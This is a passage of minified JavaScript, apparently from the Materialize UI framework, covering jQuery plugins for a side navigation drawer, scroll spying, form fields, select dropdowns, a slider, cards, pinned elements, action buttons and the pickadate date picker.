id="sidenav-overlay"></div>');s.css("opacity",0).click(function(){i()}),t("body").append(s)}if("left"===e.edge&&(r>e.menuWidth?r=e.menuWidth:0>r&&(r=0)),"left"===e.edge)r<e.menuWidth/2?o=!1:r>=e.menuWidth/2&&(o=!0),a.css("left",r-e.menuWidth);else{r<window.innerWidth-e.menuWidth/2?o=!0:r>=window.innerWidth-e.menuWidth/2&&(o=!1);var l=-1*(r-e.menuWidth/2);l>0&&(l=0),a.css("right",l)}var u;"left"===e.edge?(u=r/e.menuWidth,t("#sidenav-overlay").velocity({opacity:u},{duration:50,queue:!1,easing:"easeOutQuad"})):(u=Math.abs((r-window.innerWidth)/e.menuWidth),t("#sidenav-overlay").velocity({opacity:u},{duration:50,queue:!1,easing:"easeOutQuad"}))}}).bind("panend",function(i){if("touch"==i.gesture.pointerType){var n=i.gesture.velocityX;r=!1,"left"===e.edge?o&&.3>=n||-.5>n?(a.velocity({left:0},{duration:300,queue:!1,easing:"easeOutQuad"}),t("#sidenav-overlay").velocity({opacity:1},{duration:50,queue:!1,easing:"easeOutQuad"}),t(".drag-target").css({width:"50%",right:0,left:""})):(!o||n>.3)&&(t("body").css("overflow",""),a.velocity({left:-1*(e.menuWidth+10)},{duration:200,queue:!1,easing:"easeOutQuad"}),t("#sidenav-overlay").velocity({opacity:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){t(this).remove()}}),t(".drag-target").css({width:"10px",right:"",left:0})):o&&n>=-.3||n>.5?(a.velocity({right:0},{duration:300,queue:!1,easing:"easeOutQuad"}),t("#sidenav-overlay").velocity({opacity:1},{duration:50,queue:!1,easing:"easeOutQuad"}),t(".drag-target").css({width:"50%",right:"",left:0})):(!o||-.3>n)&&(t("body").css("overflow",""),a.velocity({right:-1*(e.menuWidth+10)},{duration:200,queue:!1,easing:"easeOutQuad"}),t("#sidenav-overlay").velocity({opacity:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){t(this).remove()}}),t(".drag-target").css({width:"10px",right:0,left:""}))}}),n.click(function(){if(o===!0)o=!1,r=!1,i();else{t("body").css("overflow","hidden"),"left"===e.edge?(t(".drag-target").css({width:"50%",right:0,left:""}),a.velocity({left:0},{duration:300,queue:!1,easing:"easeOutQuad"})):(t(".drag-target").css({width:"50%",right:"",left:0}),a.velocity({right:0},{duration:300,queue:!1,easing:"easeOutQuad"}),a.css("left",""));var n=t('<div id="sidenav-overlay"></div>');n.css("opacity",0).click(function(){o=!1,r=!1,i(),n.velocity({opacity:0},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){t(this).remove()}})}),t("body").append(n),n.velocity({opacity:1},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){o=!0,r=!1}})}return!1})})},show:function(){this.trigger("click")},hide:function(){t("#sidenav-overlay").trigger("click")}};t.fn.sideNav=function(i){return e[i]?e[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sideNav"):e.init.apply(this,arguments)}}(jQuery),function(t){function e(e,i,n,a){var r=t();return t.each(o,function(t,o){if(o.height()>0){var s=o.offset().top,l=o.offset().left,u=l+o.width(),c=s+o.height(),d=!(l>i||a>u||s>n||e>c);d&&r.push(o)}}),r}function i(){++u;var i=r.scrollTop(),n=r.scrollLeft(),a=n+r.width(),o=i+r.height(),l=e(i+c.top+200,a+c.right,o+c.bottom,n+c.left);t.each(l,function(t,e){var i=e.data("scrollSpy:ticks");"number"!=typeof i&&e.triggerHandler("scrollSpy:enter"),e.data("scrollSpy:ticks",u)}),t.each(s,function(t,e){var i=e.data("scrollSpy:ticks");"number"==typeof i&&i!==u&&(e.triggerHandler("scrollSpy:exit"),e.data("scrollSpy:ticks",null))}),s=l}function n(){r.trigger("scrollSpy:winSize")}function a(t,e,i){var n,a,r,o=null,s=0;i||(i={});var l=function(){s=i.leading===!1?0:d(),o=null,r=t.apply(n,a),n=a=null};return function(){var u=d();s||i.leading!==!1||(s=u);var c=e-(u-s);return n=this,a=arguments,0>=c?(clearTimeout(o),o=null,s=u,r=t.apply(n,a),n=a=null):o||i.trailing===!1||(o=setTimeout(l,c)),r}}var r=t(window),o=[],s=[],l=!1,u=0,c={top:0,right:0,bottom:0,left:0},d=Date.now||function(){return(new Date).getTime()};t.scrollSpy=function(e,n){var s=[];e=t(e),e.each(function(e,i){o.push(t(i)),t(i).data("scrollSpy:id",e),t("a[href=#"+t(i).attr("id")+"]").click(function(e){e.preventDefault();var i=t(this.hash).offset().top+1;t("html, body").animate({scrollTop:i-200},{duration:400,queue:!1,easing:"easeOutCubic"})})}),n=n||{throttle:100},c.top=n.offsetTop||0,c.right=n.offsetRight||0,c.bottom=n.offsetBottom||0,c.left=n.offsetLeft||0;var u=a(i,n.throttle||100),d=function(){t(document).ready(u)};return l||(r.on("scroll",d),r.on("resize",d),l=!0),setTimeout(d,0),e.on("scrollSpy:enter",function(){s=t.grep(s,function(t){return 0!=t.height()});var e=t(this);s[0]?(t("a[href=#"+s[0].attr("id")+"]").removeClass("active"),e.data("scrollSpy:id")<s[0].data("scrollSpy:id")?s.unshift(t(this)):s.push(t(this))):s.push(t(this)),t("a[href=#"+s[0].attr("id")+"]").addClass("active")}),e.on("scrollSpy:exit",function(){if(s=t.grep(s,function(t){return 0!=t.height()}),s[0]){t("a[href=#"+s[0].attr("id")+"]").removeClass("active");var e=t(this);s=t.grep(s,function(t){return t.attr("id")!=e.attr("id")}),s[0]&&t("a[href=#"+s[0].attr("id")+"]").addClass("active")}}),e},t.winSizeSpy=function(e){return t.winSizeSpy=function(){return r},e=e||{throttle:100},r.on("resize",a(n,e.throttle||100))},t.fn.scrollSpy=function(e){return t.scrollSpy(t(this),e)}}(jQuery),function(t){t(document).ready(function(){function e(e){var i=e.css("font-family"),a=e.css("font-size");a&&n.css("font-size",a),i&&n.css("font-family",i),"off"===e.attr("wrap")&&n.css("overflow-wrap","normal").css("white-space","pre"),n.text(e.val()+"\n");var r=n.html().replace(/\n/g,"<br>");n.html(r),e.is(":visible")?n.css("width",e.width()):n.css("width",t(window).width()/2),e.css("height",n.height())}Materialize.updateTextFields=function(){var e="input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea";t(e).each(function(e,i){t(i).val().length>0||void 0!==t(this).attr("placeholder")||t(i)[0].validity.badInput===!0?t(this).siblings("label, i").addClass("active"):t(this).siblings("label, i").removeClass("active")})};var i="input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea";t("input[autofocus]").siblings("label, i").addClass("active"),t(document).on("change",i,function(){(0!==t(this).val().length||void 0!==t(this).attr("placeholder"))&&t(this).siblings("label, i").addClass("active")}),t(document).ready(function(){Materialize.updateTextFields()}),t(document).on("reset",function(e){var n=t(e.target);n.is("form")&&(n.find(i).removeClass("valid").removeClass("invalid"),n.find(i).each(function(){""===t(this).attr("value")&&t(this).siblings("label, i").removeClass("active")}),n.find("select.initialized").each(function(){var t=n.find("option[selected]").text();n.siblings("input.select-dropdown").val(t)}))}),t(document).on("focus",i,function(){t(this).siblings("label, i").addClass("active")}),t(document).on("blur",i,function(){var e=t(this);0===e.val().length&&e[0].validity.badInput!==!0&&void 0===e.attr("placeholder")&&e.siblings("label, i").removeClass("active")});var n=t(".hiddendiv").first();n.length||(n=t('<div class="hiddendiv common"></div>'),t("body").append(n));var a=".materialize-textarea";t(a).each(function(){var i=t(this);i.val().length&&e(i)}),t("body").on("keyup keydown",a,function(){e(t(this))}),t(".file-field").each(function(){var e=t(this).find("input.file-path");t(this).find('input[type="file"]').change(function(){e.val(t(this)[0].files[0].name),e.trigger("change")})});var r,o="input[type=range]",s=!1;t(o).each(function(){var e=t('<span class="thumb"><span class="value"></span></span>');t(this).after(e)});var l=".range-field";t(document).on("change",o,function(){var e=t(this).siblings(".thumb");e.find(".value").html(t(this).val())}),t(document).on("mousedown touchstart",o,function(e){var i=t(this).siblings(".thumb");i.length<=0&&(i=t('<span class="thumb"><span class="value"></span></span>'),t(this).append(i)),i.find(".value").html(t(this).val()),s=!0,t(this).addClass("active"),i.hasClass("active")||i.velocity({height:"30px",width:"30px",top:"-20px",marginLeft:"-15px"},{duration:300,easing:"easeOutExpo"}),r=void 0===e.pageX||null===e.pageX?e.originalEvent.touches[0].pageX-t(this).offset().left:e.pageX-t(this).offset().left;var n=t(this).outerWidth();0>r?r=0:r>n&&(r=n),i.addClass("active").css("left",r),i.find(".value").html(t(this).val())}),t(document).on("mouseup touchend",l,function(){s=!1,t(this).removeClass("active")}),t(document).on("mousemove touchmove",l,function(e){var i,n=t(this).children(".thumb");if(s){n.hasClass("active")||n.velocity({height:"30px",width:"30px",top:"-20px",marginLeft:"-15px"},{duration:300,easing:"easeOutExpo"}),i=void 0===e.pageX||null===e.pageX?e.originalEvent.touches[0].pageX-t(this).offset().left:e.pageX-t(this).offset().left;var a=t(this).outerWidth();0>i?i=0:i>a&&(i=a),n.addClass("active").css("left",i)}}),t(document).on("mouseout touchleave",l,function(){if(!s){var e=t(this).children(".thumb");e.hasClass("active")&&e.velocity({height:"0",width:"0",top:"10px",marginLeft:"-6px"},{duration:100}),e.removeClass("active")}})}),t.fn.material_select=function(e){t(this).each(function(){if($select=t(this),!$select.hasClass("browser-default")){var i=$select.data("select-id");if(i&&($select.parent().find("i").remove(),$select.parent().find("input").remove(),$select.unwrap(),t("ul#select-options-"+i).remove()),"destroy"===e)return void $select.data("select-id",null).removeClass("initialized");var n=Materialize.guid();$select.data("select-id",n);var a=t('<div class="select-wrapper"></div>');a.addClass($select.attr("class"));var r,o=t('<ul id="select-options-'+n+'" class="dropdown-content select-dropdown"></ul>'),s=$select.children("option");r=void 0!==$select.find("option:selected")?$select.find("option:selected"):o.first(),s.each(function(){o.append(t('<li class="'+(t(this).is(":disabled")?"disabled":"")+'"><span>'+t(this).html()+"</span></li>"))}),o.find("li").each(function(i){var n=$select;t(this).click(function(){t(this).hasClass("disabled")||(n.find("option").eq(i).prop("selected",!0),n.trigger("change"),n.siblings("input.select-dropdown").val(t(this).text()),"undefined"!=typeof e&&e())})}),$select.wrap(a);var l=t('<span class="caret">&#9660;</span>');$select.is(":disabled")&&l.addClass("disabled");var u=t('<input type="text" class="select-dropdown" readonly="true" '+($select.is(":disabled")?"disabled":"")+' data-activates="select-options-'+n+'" value="'+r.html()+'"/>');$select.before(u),u.before(l),t("body").append(o),$select.is(":disabled")||u.dropdown({hover:!1}),$select.attr("tabindex")&&t(u[0]).attr("tabindex",$select.attr("tabindex")),$select.addClass("initialized"),u.on("focus",function(){t(this).trigger("open"),r=t(this).val(),selectedOption=o.find("li").filter(function(){return t(this).text().toLowerCase()===r.toLowerCase()})[0],activateOption(o,selectedOption)}),u.on("blur",function(){t(this).trigger("close")}),activateOption=function(e,i){e.find("li.active").removeClass("active"),t(i).addClass("active"),e.scrollTo(i)},filterQuery=[],onKeyDown=function(e){if(9==e.which)return void u.trigger("close");if(40==e.which&&!o.is(":visible"))return void u.trigger("open");if(13!=e.which||o.is(":visible")){e.preventDefault(),letter=String.fromCharCode(e.which).toLowerCase();var i=[9,13,27,38,40];letter&&-1===i.indexOf(e.which)&&(filterQuery.push(letter),string=filterQuery.join(""),newOption=o.find("li").filter(function(){return 0===t(this).text().toLowerCase().indexOf(string)})[0],newOption&&activateOption(o,newOption)),13==e.which&&(activeOption=o.find("li.active:not(.disabled)")[0],activeOption&&(t(activeOption).trigger("click"),u.trigger("close"))),40==e.which&&(newOption=o.find("li.active").next("li:not(.disabled)")[0],newOption&&activateOption(o,newOption)),27==e.which&&u.trigger("close"),38==e.which&&(newOption=o.find("li.active").prev("li:not(.disabled)")[0],newOption&&activateOption(o,newOption)),setTimeout(function(){filterQuery=[]},1e3)}},u.on("keydown",onKeyDown)}})}}(jQuery),function(t){var e={init:function(e){var i={indicators:!0,height:400,transition:500,interval:6e3};return e=t.extend(i,e),this.each(function(){function i(t,e){t.hasClass("center-align")?t.velocity({opacity:0,translateY:-100},{duration:e,queue:!1}):t.hasClass("right-align")?t.velocity({opacity:0,translateX:100},{duration:e,queue:!1}):t.hasClass("left-align")&&t.velocity({opacity:0,translateX:-100},{duration:e,queue:!1})}function n(t){t>=s.length?t=0:0>t&&(t=s.length-1),l=o.find(".active").index(),l!=t&&(a=s.eq(l),$caption=a.find(".caption"),a.removeClass("active"),a.velocity({opacity:0},{duration:e.transition,queue:!1,easing:"easeOutQuad",complete:function(){s.not(".active").velocity({opacity:0,translateX:0,translateY:0},{duration:0,queue:!1})}}),i($caption,e.transition),e.indicators&&u.eq(l).removeClass("active"),s.eq(t).velocity({opacity:1},{duration:e.transition,queue:!1,easing:"easeOutQuad"}),s.eq(t).find(".caption").velocity({opacity:1,translateX:0,translateY:0},{duration:e.transition,delay:e.transition,queue:!1,easing:"easeOutQuad"}),s.eq(t).addClass("active"),e.indicators&&u.eq(t).addClass("active"))}var a,r=t(this),o=r.find("ul.slides").first(),s=o.find("li"),l=o.find(".active").index();if(-1!=l&&(a=s.eq(l)),r.hasClass("fullscreen")||(r.height(e.indicators?e.height+40:e.height),o.height(e.height)),s.find(".caption").each(function(){i(t(this),0)}),s.find("img").each(function(){t(this).css("background-image","url("+t(this).attr("src")+")"),t(this).attr("src","[data-uri]")}),e.indicators){var u=t('<ul class="indicators"></ul>');s.each(function(){var i=t('<li class="indicator-item"></li>');i.click(function(){var i=o.parent(),a=i.find(t(this)).index();n(a),clearInterval($interval),$interval=setInterval(function(){l=o.find(".active").index(),s.length==l+1?l=0:l+=1,n(l)},e.transition+e.interval)}),u.append(i)}),r.append(u),u=r.find("ul.indicators").find("li.indicator-item")}a?a.show():(s.first().addClass("active").velocity({opacity:1},{duration:e.transition,queue:!1,easing:"easeOutQuad"}),l=0,a=s.eq(l),e.indicators&&u.eq(l).addClass("active")),a.find("img").each(function(){a.find(".caption").velocity({opacity:1,translateX:0,translateY:0},{duration:e.transition,queue:!1,easing:"easeOutQuad"})}),$interval=setInterval(function(){l=o.find(".active").index(),n(l+1)},e.transition+e.interval);var c=!1,d=!1,p=!1;r.hammer({prevent_default:!1}).bind("pan",function(t){if("touch"===t.gesture.pointerType){clearInterval($interval);var e=t.gesture.direction,i=t.gesture.deltaX,n=t.gesture.velocityX;$curr_slide=o.find(".active"),$curr_slide.velocity({translateX:i},{duration:50,queue:!1,easing:"easeOutQuad"}),4===e&&(i>r.innerWidth()/2||-.65>n)?p=!0:2===e&&(i<-1*r.innerWidth()/2||n>.65)&&(d=!0);var a;d&&(a=$curr_slide.next(),0===a.length&&(a=s.first()),a.velocity({opacity:1},{duration:300,queue:!1,easing:"easeOutQuad"})),p&&(a=$curr_slide.prev(),0===a.length&&(a=s.last()),a.velocity({opacity:1},{duration:300,queue:!1,easing:"easeOutQuad"}))}}).bind("panend",function(t){"touch"===t.gesture.pointerType&&($curr_slide=o.find(".active"),c=!1,curr_index=o.find(".active").index(),p||d?d?(n(curr_index+1),$curr_slide.velocity({translateX:-1*r.innerWidth()},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){$curr_slide.velocity({opacity:0,translateX:0},{duration:0,queue:!1})}})):p&&(n(curr_index-1),$curr_slide.velocity({translateX:r.innerWidth()},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){$curr_slide.velocity({opacity:0,translateX:0},{duration:0,queue:!1})}})):$curr_slide.velocity({translateX:0},{duration:300,queue:!1,easing:"easeOutQuad"}),d=!1,p=!1,clearInterval($interval),$interval=setInterval(function(){l=o.find(".active").index(),s.length==l+1?l=0:l+=1,n(l)},e.transition+e.interval))}),r.on("sliderPause",function(){clearInterval($interval)}),r.on("sliderStart",function(){clearInterval($interval),$interval=setInterval(function(){l=o.find(".active").index(),s.length==l+1?l=0:l+=1,n(l)},e.transition+e.interval)})})},pause:function(){t(this).trigger("sliderPause")},start:function(){t(this).trigger("sliderStart")}};t.fn.slider=function(i){return e[i]?e[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.tooltip"):e.init.apply(this,arguments)}}(jQuery),function(t){t(document).ready(function(){t(document).on("click.card",".card",function(e){t(this).find(".card-reveal").length&&(t(e.target).is(t(".card-reveal .card-title"))||t(e.target).is(t(".card-reveal .card-title i"))?t(this).find(".card-reveal").velocity({translateY:0},{duration:225,queue:!1,easing:"easeInOutQuad",complete:function(){t(this).css({display:"none"})}}):(t(e.target).is(t(".card .activator"))||t(e.target).is(t(".card .activator i")))&&t(this).find(".card-reveal").css({display:"block"}).velocity("stop",!1).velocity({translateY:"-100%"},{duration:300,queue:!1,easing:"easeInOutQuad"}))})})}(jQuery),function(t){t(document).ready(function(){t.fn.pushpin=function(e){var i={top:0,bottom:1/0,offset:0};return e=t.extend(i,e),$index=0,this.each(function(){function i(t){t.removeClass("pin-top"),t.removeClass("pinned"),t.removeClass("pin-bottom")}function n(n,a){n.each(function(){e.top<=a&&e.bottom>=a&&!t(this).hasClass("pinned")&&(i(t(this)),t(this).css("top",e.offset),t(this).addClass("pinned")),a<e.top&&!t(this).hasClass("pin-top")&&(i(t(this)),t(this).css("top",0),t(this).addClass("pin-top")),a>e.bottom&&!t(this).hasClass("pin-bottom")&&(i(t(this)),t(this).addClass("pin-bottom"),t(this).css("top",e.bottom-o))
})}var a=Materialize.guid(),r=t(this),o=t(this).offset().top;n(r,t(window).scrollTop()),t(window).on("scroll."+a,function(){var i=t(window).scrollTop()+e.offset;n(r,i)})})}})}(jQuery),function(t){t(document).ready(function(){t.fn.reverse=[].reverse,t(document).on("mouseenter.fixedActionBtn",".fixed-action-btn",function(){var i=t(this);e(i)}),t(document).on("mouseleave.fixedActionBtn",".fixed-action-btn",function(){var e=t(this);i(e)})}),t.fn.extend({openFAB:function(){var i=t(this);e(i)},closeFAB:function(){i($this)}});var e=function(e){if($this=e,$this.hasClass("active")===!1){$this.addClass("active"),$this.find("ul .btn-floating").velocity({scaleY:".4",scaleX:".4",translateY:"40px"},{duration:0});var i=0;$this.find("ul .btn-floating").reverse().each(function(){t(this).velocity({opacity:"1",scaleX:"1",scaleY:"1",translateY:"0"},{duration:80,delay:i}),i+=40})}},i=function(t){$this=t,$this.removeClass("active");$this.find("ul .btn-floating").velocity("stop",!0),$this.find("ul .btn-floating").velocity({opacity:"0",scaleX:".4",scaleY:".4",translateY:"40px"},{duration:80})}}(jQuery),function(t){Materialize.fadeInImage=function(e){var i=t(e);i.css({opacity:0}),t(i).velocity({opacity:1},{duration:650,queue:!1,easing:"easeOutSine"}),t(i).velocity({opacity:1},{duration:1300,queue:!1,easing:"swing",step:function(e,i){i.start=100;var n=e/100,a=150-(100-e)/1.75;100>a&&(a=100),e>=0&&t(this).css({"-webkit-filter":"grayscale("+n+")brightness("+a+"%)",filter:"grayscale("+n+")brightness("+a+"%)"})}})},Materialize.showStaggeredList=function(e){var i=0;t(e).find("li").velocity({translateX:"-100px"},{duration:0}),t(e).find("li").each(function(){t(this).velocity({opacity:"1",translateX:"0"},{duration:800,delay:i,easing:[60,10]}),i+=120})},t(document).ready(function(){var e=!1,i=!1;t(".dismissable").each(function(){t(this).hammer({prevent_default:!1}).bind("pan",function(n){if("touch"===n.gesture.pointerType){var a=t(this),r=n.gesture.direction,o=n.gesture.deltaX,s=n.gesture.velocityX;a.velocity({translateX:o},{duration:50,queue:!1,easing:"easeOutQuad"}),4===r&&(o>a.innerWidth()/2||-.75>s)&&(e=!0),2===r&&(o<-1*a.innerWidth()/2||s>.75)&&(i=!0)}}).bind("panend",function(n){if(Math.abs(n.gesture.deltaX)<t(this).innerWidth()/2&&(i=!1,e=!1),"touch"===n.gesture.pointerType){var a=t(this);if(e||i){var r;r=e?a.innerWidth():-1*a.innerWidth(),a.velocity({translateX:r},{duration:100,queue:!1,easing:"easeOutQuad",complete:function(){a.css("border","none"),a.velocity({height:0,padding:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){a.remove()}})}})}else a.velocity({translateX:0},{duration:100,queue:!1,easing:"easeOutQuad"});e=!1,i=!1}})})})}(jQuery),function(){Materialize.scrollFire=function(t){var e=!1;window.addEventListener("scroll",function(){e=!0}),setInterval(function(){if(e){e=!1;for(var i=window.pageYOffset+window.innerHeight,n=0;n<t.length;n++){var a=t[n],r=a.selector,o=a.offset,s=a.callback,l=document.querySelector(r);if(null!==l){var u=l.getBoundingClientRect().top+document.body.scrollTop;if(i>u+o&&a.done!==!0){var c=new Function(s);c(),a.done=!0}}}}},100)}}(jQuery),function(t){"function"==typeof define&&define.amd?define("picker",["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):this.Picker=t(jQuery)}(function(t){function e(r,o,l,d){function p(){return e._.node("div",e._.node("div",e._.node("div",e._.node("div",S.component.nodes(b.open),x.box),x.wrap),x.frame),x.holder)}function f(){C.data(o,S).addClass(x.input).attr("tabindex",-1).val(C.data("value")?S.get("select",w.format):r.value),w.editable||C.on("focus."+b.id+" click."+b.id,function(t){t.preventDefault(),S.$root[0].focus()}).on("keydown."+b.id,g),a(r,{haspopup:!0,expanded:!1,readonly:!1,owns:r.id+"_root"})}function h(){S.$root.on({keydown:g,focusin:function(t){S.$root.removeClass(x.focused),t.stopPropagation()},"mousedown click":function(e){var i=e.target;i!=S.$root.children()[0]&&(e.stopPropagation(),"mousedown"!=e.type||t(i).is("input, select, textarea, button, option")||(e.preventDefault(),S.$root[0].focus()))}}).on({focus:function(){C.addClass(x.target)},blur:function(){C.removeClass(x.target)}}).on("focus.toOpen",m).on("click","[data-pick], [data-nav], [data-clear], [data-close]",function(){var e=t(this),i=e.data(),n=e.hasClass(x.navDisabled)||e.hasClass(x.disabled),a=s();a=a&&(a.type||a.href),(n||a&&!t.contains(S.$root[0],a))&&S.$root[0].focus(),!n&&i.nav?S.set("highlight",S.component.item.highlight,{nav:i.nav}):!n&&"pick"in i?S.set("select",i.pick):i.clear?S.clear().close(!0):i.close&&S.close(!0)}),a(S.$root[0],"hidden",!0)}function v(){var e;w.hiddenName===!0?(e=r.name,r.name=""):(e=["string"==typeof w.hiddenPrefix?w.hiddenPrefix:"","string"==typeof w.hiddenSuffix?w.hiddenSuffix:"_submit"],e=e[0]+r.name+e[1]),S._hidden=t('<input type=hidden name="'+e+'"'+(C.data("value")||r.value?' value="'+S.get("select",w.formatSubmit)+'"':"")+">")[0],C.on("change."+b.id,function(){S._hidden.value=r.value?S.get("select",w.formatSubmit):""}),w.container?t(w.container).append(S._hidden):C.after(S._hidden)}function g(t){var e=t.keyCode,i=/^(8|46)$/.test(e);return 27==e?(S.close(),!1):void((32==e||i||!b.open&&S.component.key[e])&&(t.preventDefault(),t.stopPropagation(),i?S.clear().close():S.open()))}function m(t){t.stopPropagation(),"focus"==t.type&&S.$root.addClass(x.focused),S.open()}if(!r)return e;var y=!1,b={id:r.id||"P"+Math.abs(~~(Math.random()*new Date))},w=l?t.extend(!0,{},l.defaults,d):d||{},x=t.extend({},e.klasses(),w.klass),C=t(r),k=function(){return this.start()},S=k.prototype={constructor:k,$node:C,start:function(){return b&&b.start?S:(b.methods={},b.start=!0,b.open=!1,b.type=r.type,r.autofocus=r==s(),r.readOnly=!w.editable,r.id=r.id||b.id,"text"!=r.type&&(r.type="text"),S.component=new l(S,w),S.$root=t(e._.node("div",p(),x.picker,'id="'+r.id+'_root" tabindex="0"')),h(),w.formatSubmit&&v(),f(),w.container?t(w.container).append(S.$root):C.after(S.$root),S.on({start:S.component.onStart,render:S.component.onRender,stop:S.component.onStop,open:S.component.onOpen,close:S.component.onClose,set:S.component.onSet}).on({start:w.onStart,render:w.onRender,stop:w.onStop,open:w.onOpen,close:w.onClose,set:w.onSet}),y=i(S.$root.children()[0]),r.autofocus&&S.open(),S.trigger("start").trigger("render"))},render:function(t){return t?S.$root.html(p()):S.$root.find("."+x.box).html(S.component.nodes(b.open)),S.trigger("render")},stop:function(){return b.start?(S.close(),S._hidden&&S._hidden.parentNode.removeChild(S._hidden),S.$root.remove(),C.removeClass(x.input).removeData(o),setTimeout(function(){C.off("."+b.id)},0),r.type=b.type,r.readOnly=!1,S.trigger("stop"),b.methods={},b.start=!1,S):S},open:function(i){return b.open?S:(C.addClass(x.active),a(r,"expanded",!0),setTimeout(function(){S.$root.addClass(x.opened),a(S.$root[0],"hidden",!1)},0),i!==!1&&(b.open=!0,y&&c.css("overflow","hidden").css("padding-right","+="+n()),S.$root[0].focus(),u.on("click."+b.id+" focusin."+b.id,function(t){var e=t.target;e!=r&&e!=document&&3!=t.which&&S.close(e===S.$root.children()[0])}).on("keydown."+b.id,function(i){var n=i.keyCode,a=S.component.key[n],r=i.target;27==n?S.close(!0):r!=S.$root[0]||!a&&13!=n?t.contains(S.$root[0],r)&&13==n&&(i.preventDefault(),r.click()):(i.preventDefault(),a?e._.trigger(S.component.key.go,S,[e._.trigger(a)]):S.$root.find("."+x.highlighted).hasClass(x.disabled)||S.set("select",S.component.item.highlight).close())})),S.trigger("open"))},close:function(t){return t&&(S.$root.off("focus.toOpen")[0].focus(),setTimeout(function(){S.$root.on("focus.toOpen",m)},0)),C.removeClass(x.active),a(r,"expanded",!1),setTimeout(function(){S.$root.removeClass(x.opened+" "+x.focused),a(S.$root[0],"hidden",!0)},0),b.open?(b.open=!1,y&&c.css("overflow","").css("padding-right","-="+n()),u.off("."+b.id),S.trigger("close")):S},clear:function(t){return S.set("clear",null,t)},set:function(e,i,n){var a,r,o=t.isPlainObject(e),s=o?e:{};if(n=o&&t.isPlainObject(i)?i:n||{},e){o||(s[e]=i);for(a in s)r=s[a],a in S.component.item&&(void 0===r&&(r=null),S.component.set(a,r,n)),("select"==a||"clear"==a)&&C.val("clear"==a?"":S.get(a,w.format)).trigger("change");S.render()}return n.muted?S:S.trigger("set",s)},get:function(t,i){if(t=t||"value",null!=b[t])return b[t];if("valueSubmit"==t){if(S._hidden)return S._hidden.value;t="value"}if("value"==t)return r.value;if(t in S.component.item){if("string"==typeof i){var n=S.component.get(t);return n?e._.trigger(S.component.formats.toString,S.component,[i,n]):""}return S.component.get(t)}},on:function(e,i,n){var a,r,o=t.isPlainObject(e),s=o?e:{};if(e){o||(s[e]=i);for(a in s)r=s[a],n&&(a="_"+a),b.methods[a]=b.methods[a]||[],b.methods[a].push(r)}return S},off:function(){var t,e,i=arguments;for(t=0,namesCount=i.length;namesCount>t;t+=1)e=i[t],e in b.methods&&delete b.methods[e];return S},trigger:function(t,i){var n=function(t){var n=b.methods[t];n&&n.map(function(t){e._.trigger(t,S,[i])})};return n("_"+t),n(t),S}};return new k}function i(t){var e,i="position";return t.currentStyle?e=t.currentStyle[i]:window.getComputedStyle&&(e=getComputedStyle(t)[i]),"fixed"==e}function n(){if(c.height()<=l.height())return 0;var e=t('<div style="visibility:hidden;width:100px" />').appendTo("body"),i=e[0].offsetWidth;e.css("overflow","scroll");var n=t('<div style="width:100%" />').appendTo(e),a=n[0].offsetWidth;return e.remove(),i-a}function a(e,i,n){if(t.isPlainObject(i))for(var a in i)r(e,a,i[a]);else r(e,i,n)}function r(t,e,i){t.setAttribute(("role"==e?"":"aria-")+e,i)}function o(e,i){t.isPlainObject(e)||(e={attribute:i}),i="";for(var n in e){var a=("role"==n?"":"aria-")+n,r=e[n];i+=null==r?"":a+'="'+e[n]+'"'}return i}function s(){try{return document.activeElement}catch(t){}}var l=t(window),u=t(document),c=t(document.documentElement);return e.klasses=function(t){return t=t||"picker",{picker:t,opened:t+"--opened",focused:t+"--focused",input:t+"__input",active:t+"__input--active",target:t+"__input--target",holder:t+"__holder",frame:t+"__frame",wrap:t+"__wrap",box:t+"__box"}},e._={group:function(t){for(var i,n="",a=e._.trigger(t.min,t);a<=e._.trigger(t.max,t,[a]);a+=t.i)i=e._.trigger(t.item,t,[a]),n+=e._.node(t.node,i[0],i[1],i[2]);return n},node:function(e,i,n,a){return i?(i=t.isArray(i)?i.join(""):i,n=n?' class="'+n+'"':"",a=a?" "+a:"","<"+e+n+a+">"+i+"</"+e+">"):""},lead:function(t){return(10>t?"0":"")+t},trigger:function(t,e,i){return"function"==typeof t?t.apply(e,i||[]):t},digits:function(t){return/\d/.test(t[1])?2:1},isDate:function(t){return{}.toString.call(t).indexOf("Date")>-1&&this.isInteger(t.getDate())},isInteger:function(t){return{}.toString.call(t).indexOf("Number")>-1&&t%1===0},ariaAttr:o},e.extend=function(i,n){t.fn[i]=function(a,r){var o=this.data(i);return"picker"==a?o:o&&"string"==typeof a?e._.trigger(o[a],o,[r]):this.each(function(){var r=t(this);r.data(i)||new e(this,i,n,a)})},t.fn[i].defaults=n.defaults},e}),function(t){"function"==typeof define&&define.amd?define(["picker","jquery"],t):"object"==typeof exports?module.exports=t(require("./picker.js"),require("jquery")):t(Picker,jQuery)}(function(t,e){function i(t,e){var i=this,n=t.$node[0],a=n.value,r=t.$node.data("value"),o=r||a,s=r?e.formatSubmit:e.format,l=function(){return n.currentStyle?"rtl"==n.currentStyle.direction:"rtl"==getComputedStyle(t.$root[0]).direction};i.settings=e,i.$node=t.$node,i.queue={min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse navigate create validate",view:"parse create validate viewset",disable:"deactivate",enable:"activate"},i.item={},i.item.clear=null,i.item.disable=(e.disable||[]).slice(0),i.item.enable=-function(t){return t[0]===!0?t.shift():-1}(i.item.disable),i.set("min",e.min).set("max",e.max).set("now"),o?i.set("select",o,{format:s}):i.set("select",null).set("highlight",i.item.now),i.key={40:7,38:-7,39:function(){return l()?-1:1},37:function(){return l()?1:-1},go:function(t){var e=i.item.highlight,n=new Date(e.year,e.month,e.date+t);i.set("highlight",n,{interval:t}),this.render()}},t.on("render",function(){t.$root.find("."+e.klass.selectMonth).on("change",function(){var 